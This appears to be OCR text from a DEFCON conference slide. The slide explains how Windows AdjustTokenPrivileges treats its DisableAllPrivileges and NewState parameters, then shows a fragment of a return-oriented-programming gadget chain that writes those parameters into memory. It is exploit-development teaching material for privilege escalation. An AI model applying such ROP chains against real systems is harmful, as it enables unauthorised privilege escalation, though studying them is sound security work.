 AdjustTokenPrivileges
DEFCON
▪ If DisableAllPrivileges is set
to FALSE, privileges are modified
based on the values in
the NewState struct.
# making the DisableAllPrivileges parameter
0x004016d3, # pop ecx # ret #load
0x00000000, # FALSE
0x0040165d, # mov dword ptr [edi], ecx # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
# making the NewState parameter
0x004016d3, # pop ecx # ret #load
0x0007D354, # Pointer to the struct
0x0040166c, # mov dword ptr [edi], ecx # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret
0x0040132d, # inc edi # ret